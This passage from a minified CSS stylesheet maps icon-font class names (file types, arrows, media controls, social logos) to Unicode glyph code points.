"\ed10"}.icon-one-finger-swipe-down4:before{content:"\ed11"}.icon-file-numbers:before{content:"\ed12"}.icon-file-numbers2:before{content:"\ed13"}.icon-file-pages:before{content:"\ed14"}.icon-file-pages2:before{content:"\ed15"}.icon-file-app:before{content:"\ed16"}.icon-file-app2:before{content:"\ed17"}.icon-file-png:before{content:"\ed18"}.icon-file-png2:before{content:"\ed19"}.icon-file-pdf:before{content:"\ed1a"}.icon-file-pdf2:before{content:"\ed1b"}.icon-file-mp3:before{content:"\ed1c"}.icon-file-mp32:before{content:"\ed1d"}.icon-file-mp4:before{content:"\ed1e"}.icon-file-mp42:before{content:"\ed1f"}.icon-file-mov:before{content:"\ed20"}.icon-file-mov2:before{content:"\ed21"}.icon-file-jpg:before{content:"\ed22"}.icon-file-jpg2:before{content:"\ed23"}.icon-file-key:before{content:"\ed24"}.icon-file-key2:before{content:"\ed25"}.icon-file-html:before{content:"\ed26"}.icon-file-html2:before{content:"\ed27"}.icon-file-css:before{content:"\ed28"}.icon-file-css2:before{content:"\ed29"}.icon-file-java:before{content:"\ed2a"}.icon-file-java2:before{content:"\ed2b"}.icon-file-psd:before{content:"\ed2c"}.icon-file-psd2:before{content:"\ed2d"}.icon-file-ai:before{content:"\ed2e"}.icon-file-ai2:before{content:"\ed2f"}.icon-file-bmp:before{content:"\ed30"}.icon-file-bmp2:before{content:"\ed31"}.icon-file-dwg:before{content:"\ed32"}.icon-file-dwg2:before{content:"\ed33"}.icon-file-eps:before{content:"\ed34"}.icon-file-eps2:before{content:"\ed35"}.icon-file-tiff:before{content:"\ed36"}.icon-file-tiff2:before{content:"\ed37"}.icon-file-ots:before{content:"\ed38"}.icon-file-ots2:before{content:"\ed39"}.icon-file-php:before{content:"\ed3a"}.icon-file-php2:before{content:"\ed3b"}.icon-file-py:before{content:"\ed3c"}.icon-file-py2:before{content:"\ed3d"}.icon-file-c:before{content:"\ed3e"}.icon-file-c2:before{content:"\ed3f"}.icon-file-sql:before{content:"\ed40"}.icon-file-sql2:before{content:"\ed41"}.icon-file-rb:before{content:"\ed42"}.icon-file-rb2:before{content:"\ed43"}.icon-file-cpp:before{content:"\ed44"}.icon-file-cpp2:before{content:"\ed45"}.icon-file-tga:before{content:"\ed46"}.icon-file-tga2:before{content:"\ed47"}.icon-file-dxf:before{content:"\ed48"}.icon-file-dxf2:before{content:"\ed49"}.icon-file-doc:before{content:"\ed4a"}.icon-file-doc2:before{content:"\ed4b"}.icon-file-odt:before{content:"\ed4c"}.icon-file-odt2:before{content:"\ed4d"}.icon-file-xls:before{content:"\ed4e"}.icon-file-xls2:before{content:"\ed4f"}.icon-file-docx:before{content:"\ed50"}.icon-file-docx2:before{content:"\ed51"}.icon-file-ppt:before{content:"\ed52"}.icon-file-ppt2:before{content:"\ed53"}.icon-file-asp:before{content:"\ed54"}.icon-file-asp2:before{content:"\ed55"}.icon-file-ics:before{content:"\ed56"}.icon-file-ics2:before{content:"\ed57"}.icon-file-dat:before{content:"\ed58"}.icon-file-dat2:before{content:"\ed59"}.icon-file-xml:before{content:"\ed5a"}.icon-file-xml2:before{content:"\ed5b"}.icon-file-yml:before{content:"\ed5c"}.icon-file-yml2:before{content:"\ed5d"}.icon-file-h:before{content:"\ed5e"}.icon-file-h2:before{content:"\ed5f"}.icon-file-exe:before{content:"\ed60"}.icon-file-exe2:before{content:"\ed61"}.icon-file-avi:before{content:"\ed62"}.icon-file-avi2:before{content:"\ed63"}.icon-file-odp:before{content:"\ed64"}.icon-file-odp2:before{content:"\ed65"}.icon-file-dotx:before{content:"\ed66"}.icon-file-dotx2:before{content:"\ed67"}.icon-file-xlsx:before{content:"\ed68"}.icon-file-xlsx2:before{content:"\ed69"}.icon-file-ods:before{content:"\ed6a"}.icon-file-ods2:before{content:"\ed6b"}.icon-file-pps:before{content:"\ed6c"}.icon-file-pps2:before{content:"\ed6d"}.icon-file-dot:before{content:"\ed6e"}.icon-file-dot2:before{content:"\ed6f"}.icon-file-txt:before{content:"\ed70"}.icon-file-txt2:before{content:"\ed71"}.icon-file-rtf:before{content:"\ed72"}.icon-file-rtf2:before{content:"\ed73"}.icon-file-m4v:before{content:"\ed74"}.icon-file-m4v2:before{content:"\ed75"}.icon-file-flv:before{content:"\ed76"}.icon-file-flv2:before{content:"\ed77"}.icon-file-mpg:before{content:"\ed78"}.icon-file-mpg2:before{content:"\ed79"}.icon-file-quicktime:before{content:"\ed7a"}.icon-file-quicktime2:before{content:"\ed7b"}.icon-file-mid:before{content:"\ed7c"}.icon-file-mid2:before{content:"\ed7d"}.icon-file-3gp:before{content:"\ed7e"}.icon-file-3gp2:before{content:"\ed7f"}.icon-file-aiff:before{content:"\ed80"}.icon-file-aiff2:before{content:"\ed81"}.icon-file-aac:before{content:"\ed82"}.icon-file-aac2:before{content:"\ed83"}.icon-file-wav:before{content:"\ed84"}.icon-file-wav2:before{content:"\ed85"}.icon-file-zip:before{content:"\ed86"}.icon-file-zip2:before{content:"\ed87"}.icon-file-ott:before{content:"\ed88"}.icon-file-ott2:before{content:"\ed89"}.icon-file-tgz:before{content:"\ed8a"}.icon-file-tgz2:before{content:"\ed8b"}.icon-file-dmg:before{content:"\ed8c"}.icon-file-dmg2:before{content:"\ed8d"}.icon-file-iso:before{content:"\ed8e"}.icon-file-iso2:before{content:"\ed8f"}.icon-file-rar:before{content:"\ed90"}.icon-file-rar2:before{content:"\ed91"}.icon-file-gif:before{content:"\ed92"}.icon-file-gif2:before{content:"\ed93"}.icon-document-file-numbers:before{content:"\ed94"}.icon-document-file-numbers2:before{content:"\ed95"}.icon-document-file-pages:before{content:"\ed96"}.icon-document-file-pages2:before{content:"\ed97"}.icon-document-file-app:before{content:"\ed98"}.icon-document-file-app2:before{content:"\ed99"}.icon-document-file-png:before{content:"\ed9a"}.icon-document-file-png2:before{content:"\ed9b"}.icon-document-file-pdf:before{content:"\ed9c"}.icon-document-file-pdf2:before{content:"\ed9d"}.icon-document-file-mp3:before{content:"\ed9e"}.icon-document-file-mp32:before{content:"\ed9f"}.icon-document-file-mp4:before{content:"\eda0"}.icon-document-file-mp42:before{content:"\eda1"}.icon-document-file-mov:before{content:"\eda2"}.icon-document-file-mov2:before{content:"\eda3"}.icon-document-file-jpg:before{content:"\eda4"}.icon-document-file-jpg2:before{content:"\eda5"}.icon-document-file-key:before{content:"\eda6"}.icon-document-file-key2:before{content:"\eda7"}.icon-document-file-html:before{content:"\eda8"}.icon-document-file-html2:before{content:"\eda9"}.icon-document-file-css:before{content:"\edaa"}.icon-document-file-css2:before{content:"\edab"}.icon-document-file-java:before{content:"\edac"}.icon-document-file-java2:before{content:"\edad"}.icon-document-file-psd:before{content:"\edae"}.icon-document-file-psd2:before{content:"\edaf"}.icon-document-file-ai:before{content:"\edb0"}.icon-document-file-ai2:before{content:"\edb1"}.icon-document-file-bmp:before{content:"\edb2"}.icon-document-file-bmp2:before{content:"\edb3"}.icon-document-file-dwg:before{content:"\edb4"}.icon-document-file-dwg2:before{content:"\edb5"}.icon-document-file-eps:before{content:"\edb6"}.icon-document-file-eps2:before{content:"\edb7"}.icon-document-file-tiff:before{content:"\edb8"}.icon-document-file-tiff2:before{content:"\edb9"}.icon-document-file-ots:before{content:"\edba"}.icon-document-file-ots2:before{content:"\edbb"}.icon-document-file-php:before{content:"\edbc"}.icon-document-file-php2:before{content:"\edbd"}.icon-document-file-py:before{content:"\edbe"}.icon-document-file-py2:before{content:"\edbf"}.icon-document-file-c:before{content:"\edc0"}.icon-document-file-c2:before{content:"\edc1"}.icon-document-file-sql:before{content:"\edc2"}.icon-document-file-sql2:before{content:"\edc3"}.icon-document-file-rb:before{content:"\edc4"}.icon-document-file-rb2:before{content:"\edc5"}.icon-document-file-cpp:before{content:"\edc6"}.icon-document-file-cpp2:before{content:"\edc7"}.icon-document-file-tga:before{content:"\edc8"}.icon-document-file-tga2:before{content:"\edc9"}.icon-document-file-dxf:before{content:"\edca"}.icon-document-file-dxf2:before{content:"\edcb"}.icon-document-file-doc:before{content:"\edcc"}.icon-document-file-doc2:before{content:"\edcd"}.icon-document-file-odt:before{content:"\edce"}.icon-document-file-odt2:before{content:"\edcf"}.icon-document-file-xls:before{content:"\edd0"}.icon-document-file-xls2:before{content:"\edd1"}.icon-document-file-docx:before{content:"\edd2"}.icon-document-file-docx2:before{content:"\edd3"}.icon-document-file-ppt:before{content:"\edd4"}.icon-document-file-ppt2:before{content:"\edd5"}.icon-document-file-asp:before{content:"\edd6"}.icon-document-file-asp2:before{content:"\edd7"}.icon-document-file-ics:before{content:"\edd8"}.icon-document-file-ics2:before{content:"\edd9"}.icon-document-file-dat:before{content:"\edda"}.icon-document-file-dat2:before{content:"\eddb"}.icon-document-file-xml:before{content:"\eddc"}.icon-document-file-xml2:before{content:"\eddd"}.icon-document-file-yml:before{content:"\edde"}.icon-document-file-yml2:before{content:"\eddf"}.icon-document-file-h:before{content:"\ede0"}.icon-document-file-h2:before{content:"\ede1"}.icon-document-file-exe:before{content:"\ede2"}.icon-document-file-exe2:before{content:"\ede3"}.icon-document-file-avi:before{content:"\ede4"}.icon-document-file-avi2:before{content:"\ede5"}.icon-document-file-odp:before{content:"\ede6"}.icon-document-file-odp2:before{content:"\ede7"}.icon-document-file-dotx:before{content:"\ede8"}.icon-document-file-dotx2:before{content:"\ede9"}.icon-document-file-xlsx:before{content:"\edea"}.icon-document-file-xlsx2:before{content:"\edeb"}.icon-document-file-ods:before{content:"\edec"}.icon-document-file-ods2:before{content:"\eded"}.icon-document-file-pps:before{content:"\edee"}.icon-document-file-pps2:before{content:"\edef"}.icon-document-file-dot:before{content:"\edf0"}.icon-document-file-dot2:before{content:"\edf1"}.icon-document-file-txt:before{content:"\edf2"}.icon-document-file-txt2:before{content:"\edf3"}.icon-document-file-rtf:before{content:"\edf4"}.icon-document-file-rtf2:before{content:"\edf5"}.icon-document-file-m4v:before{content:"\edf6"}.icon-document-file-m4v2:before{content:"\edf7"}.icon-document-file-flv:before{content:"\edf8"}.icon-document-file-flv2:before{content:"\edf9"}.icon-document-file-mpg:before{content:"\edfa"}.icon-document-file-mpg2:before{content:"\edfb"}.icon-document-file-qt:before{content:"\edfc"}.icon-document-file-qt2:before{content:"\edfd"}.icon-document-file-mid:before{content:"\edfe"}.icon-document-file-mid2:before{content:"\edff"}.icon-document-file-3gp:before{content:"\ee00"}.icon-document-file-3gp2:before{content:"\ee01"}.icon-document-file-aiff:before{content:"\ee02"}.icon-document-file-aiff2:before{content:"\ee03"}.icon-document-file-aac:before{content:"\ee04"}.icon-document-file-aac2:before{content:"\ee05"}.icon-document-file-wav:before{content:"\ee06"}.icon-document-file-wav2:before{content:"\ee07"}.icon-document-file-zip:before{content:"\ee08"}.icon-document-file-zip2:before{content:"\ee09"}.icon-document-file-ott:before{content:"\ee0a"}.icon-document-file-ott2:before{content:"\ee0b"}.icon-document-file-tgz:before{content:"\ee0c"}.icon-document-file-tgz2:before{content:"\ee0d"}.icon-document-file-dmg:before{content:"\ee0e"}.icon-document-file-dmg2:before{content:"\ee0f"}.icon-document-file-iso:before{content:"\ee10"}.icon-document-file-iso2:before{content:"\ee11"}.icon-document-file-rar:before{content:"\ee12"}.icon-document-file-rar2:before{content:"\ee13"}.icon-document-file-gif:before{content:"\ee14"}.icon-document-file-gif2:before{content:"\ee15"}.icon-add-outline:before{content:"\ee16"}.icon-add-solid:before{content:"\ee17"}.icon-adjust:before{content:"\ee18"}.icon-airplane:before{content:"\ee19"}.icon-album:before{content:"\ee1a"}.icon-align-center2:before{content:"\ee1b"}.icon-align-justified:before{content:"\ee1c"}.icon-align-left2:before{content:"\ee1d"}.icon-align-right2:before{content:"\ee1e"}.icon-anchor2:before{content:"\ee1f"}.icon-announcement:before{content:"\ee20"}.icon-apparel:before{content:"\ee21"}.icon-arrow-down2:before{content:"\ee22"}.icon-arrow-left2:before{content:"\ee23"}.icon-arrow-outline-down:before{content:"\ee24"}.icon-arrow-outline-left:before{content:"\ee25"}.icon-arrow-outline-right:before{content:"\ee26"}.icon-arrow-outline-up:before{content:"\ee27"}.icon-arrow-right2:before{content:"\ee28"}.icon-arrow-thick-down:before{content:"\ee29"}.icon-arrow-thick-left:before{content:"\ee2a"}.icon-arrow-thick-right:before{content:"\ee2b"}.icon-arrow-thick-up:before{content:"\ee2c"}.icon-arrow-thin-down:before{content:"\ee2d"}.icon-arrow-thin-left:before{content:"\ee2e"}.icon-arrow-thin-right:before{content:"\ee2f"}.icon-arrow-thin-up:before{content:"\ee30"}.icon-arrow-up2:before{content:"\ee31"}.icon-artist:before{content:"\ee32"}.icon-at-symbol:before{content:"\ee33"}.icon-attachment:before{content:"\ee34"}.icon-backspace:before{content:"\ee35"}.icon-backward:before{content:"\ee36"}.icon-backward-step:before{content:"\ee37"}.icon-badge:before{content:"\ee38"}.icon-battery-full:before{content:"\ee39"}.icon-battery-half:before{content:"\ee3a"}.icon-battery-low:before{content:"\ee3b"}.icon-beverage:before{content:"\ee3c"}.icon-block:before{content:"\ee3d"}.icon-bluetooth2:before{content:"\ee3e"}.icon-bolt:before{content:"\ee3f"}.icon-book-reference:before{content:"\ee40"}.icon-bookmark4:before{content:"\ee41"}.icon-bookmarkcopy2:before{content:"\ee42"}.icon-bookmarkcopy3:before{content:"\ee43"}.icon-bookmark-outline:before{content:"\ee44"}.icon-bookmark-outline-add:before{content:"\ee45"}.icon-border-all:before{content:"\ee46"}.icon-border-bottom:before{content:"\ee47"}.icon-border-horizontal:before{content:"\ee48"}.icon-border-inner:before{content:"\ee49"}.icon-border-left:before{content:"\ee4a"}.icon-border-none:before{content:"\ee4b"}.icon-border-outer:before{content:"\ee4c"}.icon-border-right:before{content:"\ee4d"}.icon-border-top:before{content:"\ee4e"}.icon-border-vertical:before{content:"\ee4f"}.icon-box8:before{content:"\ee50"}.icon-brightness-down:before{content:"\ee51"}.icon-brightness-up:before{content:"\ee52"}.icon-browser-window:before{content:"\ee53"}.icon-browser-window-new:before{content:"\ee54"}.icon-browser-window-open:before{content:"\ee55"}.icon-bug:before{content:"\ee56"}.icon-buoy:before{content:"\ee57"}.icon-calculator:before{content:"\ee58"}.icon-calendar2:before{content:"\ee59"}.icon-camera2:before{content:"\ee5a"}.icon-chart:before{content:"\ee5b"}.icon-chart-bar:before{content:"\ee5c"}.icon-chart-pie:before{content:"\ee5d"}.icon-chat-bubble-dots:before{content:"\ee5e"}.icon-checkmark:before{content:"\ee5f"}.icon-checkmark-outline:before{content:"\ee60"}.icon-cheveron-down:before{content:"\ee61"}.icon-cheveron-left:before{content:"\ee62"}.icon-cheveron-outline-down:before{content:"\ee63"}.icon-cheveron-outline-left:before{content:"\ee64"}.icon-cheveron-outline-right:before{content:"\ee65"}.icon-cheveron-outline-up:before{content:"\ee66"}.icon-cheveron-right:before{content:"\ee67"}.icon-cheveron-up:before{content:"\ee68"}.icon-clipboard4:before{content:"\ee69"}.icon-close:before{content:"\ee6a"}.icon-close-outline:before{content:"\ee6b"}.icon-close-solid:before{content:"\ee6c"}.icon-cloud6:before{content:"\ee6d"}.icon-cloud-upload3:before{content:"\ee6e"}.icon-code2:before{content:"\ee6f"}.icon-coffee:before{content:"\ee70"}.icon-cog:before{content:"\ee71"}.icon-color-palette:before{content:"\ee72"}.icon-compose:before{content:"\ee73"}.icon-computer-desktop:before{content:"\ee74"}.icon-computer-laptop:before{content:"\ee75"}.icon-conversation:before{content:"\ee76"}.icon-copy2:before{content:"\ee77"}.icon-credit-card2:before{content:"\ee78"}.icon-currency-dollar:before{content:"\ee79"}.icon-dashboard:before{content:"\ee7a"}.icon-date-add:before{content:"\ee7b"}.icon-dial-pad:before{content:"\ee7c"}.icon-directions:before{content:"\ee7d"}.icon-document3:before{content:"\ee7e"}.icon-document-add3:before{content:"\ee7f"}.icon-dots-horizontal-double:before{content:"\ee80"}.icon-dots-horizontal-triple:before{content:"\ee81"}.icon-download2:before{content:"\ee82"}.icon-duplicate:before{content:"\ee83"}.icon-edit-copy:before{content:"\ee84"}.icon-edit-crop:before{content:"\ee85"}.icon-edit-cut:before{content:"\ee86"}.icon-edit-pencil:before{content:"\ee87"}.icon-education:before{content:"\ee88"}.icon-envelope:before{content:"\ee89"}.icon-exclamation-outline:before{content:"\ee8a"}.icon-exclamation-solid:before{content:"\ee8b"}.icon-explore:before{content:"\ee8c"}.icon-factory:before{content:"\ee8d"}.icon-fast-forward2:before{content:"\ee8e"}.icon-fast-rewind:before{content:"\ee8f"}.icon-film2:before{content:"\ee90"}.icon-filter2:before{content:"\ee91"}.icon-flag10:before{content:"\ee92"}.icon-flashlight:before{content:"\ee93"}.icon-folder6:before{content:"\ee94"}.icon-folder-outline:before{content:"\ee95"}.icon-folder-outline-add:before{content:"\ee96"}.icon-format-bold:before{content:"\ee97"}.icon-format-font-size:before{content:"\ee98"}.icon-format-italic:before{content:"\ee99"}.icon-format-text-size:before{content:"\ee9a"}.icon-format-underline:before{content:"\ee9b"}.icon-forward:before{content:"\ee9c"}.icon-forward-step:before{content:"\ee9d"}.icon-gift2:before{content:"\ee9e"}.icon-globe2:before{content:"\ee9f"}.icon-hand-stop:before{content:"\eea0"}.icon-hard-drive2:before{content:"\eea1"}.icon-headphones2:before{content:"\eea2"}.icon-heart2:before{content:"\eea3"}.icon-home2:before{content:"\eea4"}.icon-hot:before{content:"\eea5"}.icon-hour-glass:before{content:"\eea6"}.icon-inbox4:before{content:"\eea7"}.icon-inbox-check:before{content:"\eea8"}.icon-inbox-download3:before{content:"\eea9"}.icon-inbox-full:before{content:"\eeaa"}.icon-indent-decrease:before{content:"\eeab"}.icon-indent-increase:before{content:"\eeac"}.icon-information-outline:before{content:"\eead"}.icon-information-solid:before{content:"\eeae"}.icon-key5:before{content:"\eeaf"}.icon-keyboard:before{content:"\eeb0"}.icon-layers2:before{content:"\eeb1"}.icon-library:before{content:"\eeb2"}.icon-light-bulb:before{content:"\eeb3"}.icon-link2:before{content:"\eeb4"}.icon-list2:before{content:"\eeb5"}.icon-list-add:before{content:"\eeb6"}.icon-list-bullet:before{content:"\eeb7"}.icon-load-balancer:before{content:"\eeb8"}.icon-location:before{content:"\eeb9"}.icon-location-current:before{content:"\eeba"}.icon-location-food:before{content:"\eebb"}.icon-location-gas-station:before{content:"\eebc"}.icon-location-hotel:before{content:"\eebd"}.icon-location-marina:before{content:"\eebe"}.icon-location-park:before{content:"\eebf"}.icon-location-restroom:before{content:"\eec0"}.icon-location-shopping:before{content:"\eec1"}.icon-lock-closed:before{content:"\eec2"}.icon-lock-open5:before{content:"\eec3"}.icon-map2:before{content:"\eec4"}.icon-menu2:before{content:"\eec5"}.icon-mic2:before{content:"\eec6"}.icon-minus-outline:before{content:"\eec7"}.icon-minus-solid:before{content:"\eec8"}.icon-mobile-devices:before{content:"\eec9"}.icon-mood-happy-outline:before{content:"\eeca"}.icon-mood-happy-solid:before{content:"\eecb"}.icon-mood-neutral-outline:before{content:"\eecc"}.icon-mood-neutral-solid:before{content:"\eecd"}.icon-mood-sad-outline:before{content:"\eece"}.icon-mood-sad-solid:before{content:"\eecf"}.icon-mouse:before{content:"\eed0"}.icon-music-album:before{content:"\eed1"}.icon-music-artist:before{content:"\eed2"}.icon-music-notes:before{content:"\eed3"}.icon-music-playlist:before{content:"\eed4"}.icon-navigation-more:before{content:"\eed5"}.icon-network:before{content:"\eed6"}.icon-news-paper:before{content:"\eed7"}.icon-notification:before{content:"\eed8"}.icon-notifications:before{content:"\eed9"}.icon-notifications-outline:before{content:"\eeda"}.icon-paste:before{content:"\eedb"}.icon-pause2:before{content:"\eedc"}.icon-pause-outline:before{content:"\eedd"}.icon-pause-solid:before{content:"\eede"}.icon-pen-tool:before{content:"\eedf"}.icon-phone2:before{content:"\eee0"}.icon-photo:before{content:"\eee1"}.icon-php-elephant:before{content:"\eee2"}.icon-pin:before{content:"\eee3"}.icon-play2:before{content:"\eee4"}.icon-play-outline:before{content:"\eee5"}.icon-playlist:before{content:"\eee6"}.icon-plugin:before{content:"\eee7"}.icon-portfolio:before{content:"\eee8"}.icon-printer6:before{content:"\eee9"}.icon-pylon:before{content:"\eeea"}.icon-question:before{content:"\eeeb"}.icon-queue:before{content:"\eeec"}.icon-radar:before{content:"\eeed"}.icon-radarcopy2:before{content:"\eeee"}.icon-radio2:before{content:"\eeef"}.icon-refresh:before{content:"\eef0"}.icon-reload:before{content:"\eef1"}.icon-reply:before{content:"\eef2"}.icon-reply-all:before{content:"\eef3"}.icon-repost:before{content:"\eef4"}.icon-save-disk:before{content:"\eef5"}.icon-screen-full:before{content:"\eef6"}.icon-search4:before{content:"\eef7"}.icon-send2:before{content:"\eef8"}.icon-servers:before{content:"\eef9"}.icon-share2:before{content:"\eefa"}.icon-share-01:before{content:"\eefb"}.icon-share-alt:before{content:"\eefc"}.icon-shield2:before{content:"\eefd"}.icon-shopping-cart2:before{content:"\eefe"}.icon-show-sidebar:before{content:"\eeff"}.icon-shuffle2:before{content:"\ef00"}.icon-stand-by:before{content:"\ef01"}.icon-star-full:before{content:"\ef02"}.icon-station:before{content:"\ef03"}.icon-step-backward:before{content:"\ef04"}.icon-step-forward:before{content:"\ef05"}.icon-stethoscope:before{content:"\ef06"}.icon-store-front:before{content:"\ef07"}.icon-stroke-width:before{content:"\ef08"}.icon-subdirectory-left:before{content:"\ef09"}.icon-subdirectory-right:before{content:"\ef0a"}.icon-swap:before{content:"\ef0b"}.icon-tablet2:before{content:"\ef0c"}.icon-tag4:before{content:"\ef0d"}.icon-target4:before{content:"\ef0e"}.icon-text-box:before{content:"\ef0f"}.icon-text-decoration:before{content:"\ef10"}.icon-thermometer4:before{content:"\ef11"}.icon-thumbs-down2:before{content:"\ef12"}.icon-thumbs-up2:before{content:"\ef13"}.icon-ticket:before{content:"\ef14"}.icon-time:before{content:"\ef15"}.icon-timer:before{content:"\ef16"}.icon-toolscopy:before{content:"\ef17"}.icon-translate:before{content:"\ef18"}.icon-trash2:before{content:"\ef19"}.icon-travel:before{content:"\ef1a"}.icon-travel-bus:before{content:"\ef1b"}.icon-travel-car:before{content:"\ef1c"}.icon-travel-case:before{content:"\ef1d"}.icon-travel-taxi-cab:before{content:"\ef1e"}.icon-travel-train:before{content:"\ef1f"}.icon-travel-walk:before{content:"\ef20"}.icon-trophy5:before{content:"\ef21"}.icon-tuning:before{content:"\ef22"}.icon-upload2:before{content:"\ef23"}.icon-usb:before{content:"\ef24"}.icon-user2:before{content:"\ef25"}.icon-user-add:before{content:"\ef26"}.icon-user-group:before{content:"\ef27"}.icon-user-solid-circle:before{content:"\ef28"}.icon-user-solid-square:before{content:"\ef29"}.icon-vector:before{content:"\ef2a"}.icon-video-camera:before{content:"\ef2b"}.icon-view-carousel:before{content:"\ef2c"}.icon-view-column:before{content:"\ef2d"}.icon-view-hide:before{content:"\ef2e"}.icon-view-list:before{content:"\ef2f"}.icon-view-show:before{content:"\ef30"}.icon-view-tile:before{content:"\ef31"}.icon-volume-down:before{content:"\ef32"}.icon-volume-mute:before{content:"\ef33"}.icon-volume-off:before{content:"\ef34"}.icon-volume-up:before{content:"\ef35"}.icon-wallet:before{content:"\ef36"}.icon-watch2:before{content:"\ef37"}.icon-window:before{content:"\ef38"}.icon-window-new:before{content:"\ef39"}.icon-window-open:before{content:"\ef3a"}.icon-wrench:before{content:"\ef3b"}.icon-yin-yang:before{content:"\ef3c"}.icon-zoom-in2:before{content:"\ef3d"}.icon-zoom-out2:before{content:"\ef3e"}.icon-activity:before{content:"\e900"}.icon-airplay:before{content:"\e901"}.icon-alert-circle:before{content:"\e902"}.icon-alert-octagon:before{content:"\e903"}.icon-alert-triangle:before{content:"\e904"}.icon-align-center:before{content:"\e905"}.icon-align-justify:before{content:"\e906"}.icon-align-left:before{content:"\e907"}.icon-align-right:before{content:"\e908"}.icon-anchor:before{content:"\e909"}.icon-aperture:before{content:"\e90a"}.icon-archive:before{content:"\e90b"}.icon-arrow-down:before{content:"\e90c"}.icon-arrow-down-circle:before{content:"\e90d"}.icon-arrow-down-left:before{content:"\e90e"}.icon-arrow-down-right:before{content:"\e90f"}.icon-arrow-left:before{content:"\e910"}.icon-arrow-left-circle:before{content:"\e911"}.icon-arrow-right:before{content:"\e912"}.icon-arrow-right-circle:before{content:"\e913"}.icon-arrow-up:before{content:"\e914"}.icon-arrow-up-circle:before{content:"\e915"}.icon-arrow-up-left:before{content:"\e916"}.icon-arrow-up-right:before{content:"\e917"}.icon-at-sign:before{content:"\e918"}.icon-award:before{content:"\e919"}.icon-bar-chart:before{content:"\e91a"}.icon-bar-chart-2:before{content:"\e91b"}.icon-battery:before{content:"\e91c"}.icon-battery-charging:before{content:"\e91d"}.icon-bell:before{content:"\e91e"}.icon-bell-off:before{content:"\e91f"}.icon-bluetooth:before{content:"\e920"}.icon-bold:before{content:"\e921"}.icon-book:before{content:"\e922"}.icon-book-open:before{content:"\e923"}.icon-bookmark:before{content:"\e924"}.icon-box:before{content:"\e925"}.icon-briefcase:before{content:"\e926"}.icon-calendar:before{content:"\e927"}.icon-camera:before{content:"\e928"}.icon-camera-off:before{content:"\e929"}.icon-cast:before{content:"\e92a"}.icon-check:before{content:"\e92b"}.icon-check-circle:before{content:"\e92c"}.icon-check-square:before{content:"\e92d"}.icon-chevron-down:before{content:"\e92e"}.icon-chevron-left:before{content:"\e92f"}.icon-chevron-right:before{content:"\e930"}.icon-chevron-up:before{content:"\e931"}.icon-chevrons-down:before{content:"\e932"}.icon-chevrons-left:before{content:"\e933"}.icon-chevrons-right:before{content:"\e934"}.icon-chevrons-up:before{content:"\e935"}.icon-chrome:before{content:"\e936"}.icon-circle:before{content:"\e937"}.icon-clipboard:before{content:"\e938"}.icon-clock:before{content:"\e939"}.icon-cloud:before{content:"\e93a"}.icon-cloud-drizzle:before{content:"\e93b"}.icon-cloud-lightning:before{content:"\e93c"}.icon-cloud-off:before{content:"\e93d"}.icon-cloud-rain:before{content:"\e93e"}.icon-cloud-snow:before{content:"\e93f"}.icon-code:before{content:"\e940"}.icon-codepen:before{content:"\e941"}.icon-command:before{content:"\e942"}.icon-compass:before{content:"\e943"}.icon-copy:before{content:"\e944"}.icon-corner-down-left:before{content:"\e945"}.icon-corner-down-right:before{content:"\e946"}.icon-corner-left-down:before{content:"\e947"}.icon-corner-left-up:before{content:"\e948"}.icon-corner-right-down:before{content:"\e949"}.icon-corner-right-up:before{content:"\e94a"}.icon-corner-up-left:before{content:"\e94b"}.icon-corner-up-right:before{content:"\e94c"}.icon-cpu:before{content:"\e94d"}.icon-credit-card:before{content:"\e94e"}.icon-crop:before{content:"\e94f"}.icon-crosshair:before{content:"\e950"}.icon-database:before{content:"\e951"}.icon-delete:before{content:"\e952"}.icon-disc:before{content:"\e953"}.icon-dollar-sign:before{content:"\e954"}.icon-download:before{content:"\e955"}.icon-download-cloud:before{content:"\e956"}.icon-droplet:before{content:"\e957"}.icon-edit:before{content:"\e958"}.icon-edit-2:before{content:"\e959"}.icon-edit-3:before{content:"\e95a"}.icon-external-link:before{content:"\e95b"}.icon-eye:before{content:"\e95c"}.icon-eye-off:before{content:"\e95d"}.icon-facebook:before{content:"\e95e"}.icon-fast-forward:before{content:"\e95f"}.icon-feather:before{content:"\e960"}.icon-file:before{content:"\e961"}.icon-file-minus:before{content:"\e962"}.icon-file-plus:before{content:"\e963"}.icon-file-text:before{content:"\e964"}.icon-film:before{content:"\e965"}.icon-filter:before{content:"\e966"}.icon-flag:before{content:"\e967"}.icon-folder:before{content:"\e968"}.icon-folder-minus:before{content:"\e969"}.icon-folder-plus:before{content:"\e96a"}.icon-gift:before{content:"\e96b"}.icon-git-branch:before{content:"\e96c"}.icon-git-commit:before{content:"\e96d"}.icon-git-merge:before{content:"\e96e"}.icon-git-pull-request:before{content:"\e96f"}.icon-github:before{content:"\e970"}.icon-gitlab:before{content:"\e971"}.icon-globe:before{content:"\e972"}.icon-grid:before{content:"\e973"}.icon-hard-drive:before{content:"\e974"}.icon-hash:before{content:"\e975"}.icon-headphones:before{content:"\e976"}.icon-heart:before{content:"\e977"}.icon-help-circle:before{content:"\e978"}.icon-home:before{content:"\e979"}.icon-image:before{content:"\e97a"}.icon-inbox:before{content:"\e97b"}.icon-info:before{content:"\e97c"}.icon-instagram:before{content:"\e97d"}.icon-italic:before{content:"\e97e"}.icon-layers:before{content:"\e97f"}.icon-layout:before{content:"\e980"}.icon-life-buoy:before{content:"\e981"}.icon-link:before{content:"\e982"}.icon-link-2:before{content:"\e983"}.icon-linkedin:before{content:"\e984"}.icon-list:before{content:"\e985"}.icon-loader:before{content:"\e986"}.icon-lock:before{content:"\e987"}.icon-log-in:before{content:"\e988"}.icon-log-out:before{content:"\e989"}.icon-mail:before{content:"\e98a"}.icon-map:before{content:"\e98b"}.icon-map-pin:before{content:"\e98c"}.icon-maximize:before{content:"\e98d"}.icon-maximize-2:before{content:"\e98e"}.icon-menu:before{content:"\e98f"}.icon-message-circle:before{content:"\e990"}.icon-message-square:before{content:"\e991"}.icon-mic:before{content:"\e992"}.icon-mic-off:before{content:"\e993"}.icon-minimize:before{content:"\e994"}.icon-minimize-2:before{content:"\e995"}.icon-minus:before{content:"\e996"}.icon-minus-circle:before{content:"\e997"}.icon-minus-square:before{content:"\e998"}.icon-monitor:before{content:"\e999"}.icon-moon:before{content:"\e99a"}.icon-more-horizontal:before{content:"\e99b"}.icon-more-vertical:before{content:"\e99c"}.icon-move:before{content:"\e99d"}.icon-music:before{content:"\e99e"}.icon-navigation:before{content:"\e99f"}.icon-navigation-2:before{content:"\e9a0"}.icon-octagon:before{content:"\e9a1"}.icon-package:before{content:"\e9a2"}.icon-paperclip:before{content:"\e9a3"}.icon-pause:before{content:"\e9a4"}.icon-pause-circle:before{content:"\e9a5"}.icon-percent: